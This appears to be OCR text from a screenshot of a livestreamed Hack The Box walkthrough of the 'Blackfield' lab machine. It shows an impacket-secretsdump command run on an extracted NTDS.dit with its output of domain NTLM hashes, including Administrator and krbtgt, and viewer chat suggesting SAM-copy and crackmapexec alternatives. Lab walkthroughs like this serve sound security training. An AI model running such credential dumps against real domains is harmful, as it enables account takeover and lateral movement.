 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits) [1318/3355]
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is
useful when target is the NetBIOS name and you cannot resolve it
[28-Apr-22 14:21:43 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/Documents]
$ impacket-secretsdump -ntds ./ntds.dit -system SYSTEM local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ./ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ec6fc2c52747056d9680d27f7edfe77c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:
support:1104:aad3b435b51404eeaad3b435b51404ee:
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
Blackfield ↑ 2h 1m <sh 2 sudo 3 BloodHound 4 rpcclient 5 [tmux] 6 zsh 14:26 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
DEFCON
HtB: Blackfield
0XTEDDINGTON
it just did it for 1 bit
XLIKETHIZZZ
it worked tho..
JZ_1999
100
0REOBYTE
1 @Alh4zr3d mr streamer what
about this instead of a SHADOW
COPY @Alh4zr3d what about
regcpoy the loacal Admin system
sam and crackmapexec with --
local-auth
MATTACUSMAXIMUS
yeeeeeeeeeep
JEAN_ASTRUC
lol
Using PowerShell to Create Zip Files
2:26 PM
4/28/22